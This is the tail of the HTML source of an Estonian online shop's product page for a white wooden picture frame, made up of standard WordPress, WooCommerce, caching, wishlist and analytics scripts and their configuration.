"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/wanderwall.ee","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_016d648afca1b3b3aeb4f9fde20a2fda","fragment_name":"wc_fragments_016d648afca1b3b3aeb4f9fde20a2fda","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Loo uus","text_already_in":"{product_name} juba on lisatud {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Palun vali m\u00f5ned toote valikud enne selle toote ostukorvi lisamist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_016d648afca1b3b3aeb4f9fde20a2fda","nonce":"8e4e54b2ec","rest_root":"https:\/\/wanderwall.ee\/wp-json\/","plugin_url":"https:\/\/wanderwall.ee\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="tinvwl-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */

					jQuery(document).ready(function($){
						 $('body').on('click', '.wishlist-button', function (e) {
							$(this).addClass('loading');
							jQuery(this).parent().find('a.tinvwl_add_to_wishlist_button').click();
							e.preventDefault();
						});
					});

					jQuery('body').on('tinvwl_wishlist_mark_products tinvwl_modal_closed', function(e, data){
						jQuery('.wishlist-button').removeClass('wishlist-added loading');
					});

					jQuery('body').on('tinvwl_wishlist_product_marked', function(e, el,status){
						jQuery(el).closest('div.wishlist-icon').find('.wishlist-button').toggleClass('wishlist-added', status);
					});
			
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1762947488" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-06-06 09:50:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"You are probably offline.":["Sul ilmselt puudub v\u00f5rgu\u00fchendus."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Meediaobjekti \u00fcleslaadimine eba\u00f5nnestus. Kui see on foto v\u00f5i suur pilt, tee see v\u00e4iksemaks ja proovi uuesti."],"The response is not a valid JSON response.":["See ei ole korrektne JSON-i vastus."],"An unknown error occurred.":["Tekkis tundmatu viga."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://wanderwall.ee/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8e4e54b2ec" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://wanderwall.ee/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1762947488" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/wanderwall.ee\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.2"},"ajaxurl":"https:\/\/wanderwall.ee\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/wanderwall.ee\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":"","swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762947488" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1762947488" id="flatsome-swatches-frontend-js" defer></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
/* ]]> */
</script>
<script type="text/javascript" async src="https://wanderwall.ee/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.3.9" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1762947488" id="kl-identify-browser-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, kahjuks 70x100cm suuruses paspartuud ei ole meie tootevalikus.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Vali","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js" defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Valgest puidust pildiraam 40x50 cm","product_id":"94731","variant_id":"94731","url":"https:\/\/wanderwall.ee\/toode\/valgest-puidust-pildiraam-3\/","image_url":"https:\/\/wanderwall.ee\/wp-content\/uploads\/2020\/11\/Leila_White_1.jpg","price":"35.95","categories":["Pildiraamid 40x50 cm"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=1762947488" id="wck_viewed_product-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762947488" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"241684845\",\"post\":\"94731\",\"tz\":\"2\",\"srv\":\"wanderwall.ee\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "241684845", "94731" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://wanderwall.ee/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":241684845,"store_id":"5b1b095b-9148-40c2-a819-ae4ac2501d1e","ui":null,"url":"https://wanderwall.ee","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Tallinn","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":94731,"pn":"Valgest puidust pildiraam 40x50 cm","pc":"Pildiraamid 40x50 cm","pp":"35.95","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Pildiraamid 40x50 cm","Valgest puidust pildiraam 40&#215;50 cm","Valgest puidust pildiraam 40x50 cm"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->